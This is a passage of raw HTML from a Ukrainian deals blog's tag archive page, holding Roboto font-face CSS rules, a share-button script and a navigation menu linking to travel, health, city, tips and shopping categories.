  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="archive tag tag-khelovin tag-683 wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/sovety/">
                                <span>Поради</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/eda/">Їжа</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/shoping/">
                                <span>Шопінг</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
